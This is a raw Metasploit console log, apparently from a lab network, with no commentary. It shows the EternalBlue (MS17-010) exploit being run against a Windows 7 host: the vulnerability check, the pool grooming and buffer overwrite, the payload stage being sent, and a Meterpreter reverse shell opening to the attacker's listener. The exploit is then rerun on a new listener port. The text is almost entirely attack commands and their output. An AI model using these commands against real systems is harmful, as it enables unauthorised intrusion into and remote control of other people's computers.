 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.186.134:4444
[*] 192.168.186.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.186.133:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.186.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.186.133:445 - The target is vulnerable.
[*] 192.168.186.133:445 - Connecting to target for exploitation.
[+] 192.168.186.133:445 - Connection established for exploitation.
[+] 192.168.186.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.186.133:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.186.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.186.133:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.186.133:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.186.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.186.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.186.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.186.133:445 - Starting non-paged pool grooming
[+] 192.168.186.133:445 - Sending SMBv2 buffers
[+] 192.168.186.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.186.133:445 - Sending final SMBv2 buffers.
[*] 192.168.186.133:445 - Sending last fragment of exploit packet!
[*] 192.168.186.133:445 - Receiving response from exploit packet
[+] 192.168.186.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.186.133:445 - Sending egg to corrupted connection.
[*] 192.168.186.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.186.133
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (192.168.186.134:4444 -> 192.168.186.133:49169) at 2024-09-04 17:47:54 -0400
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 5555
lport => 5555
msf6 exploit(windows/smb/ms17_010_eternalblue) > run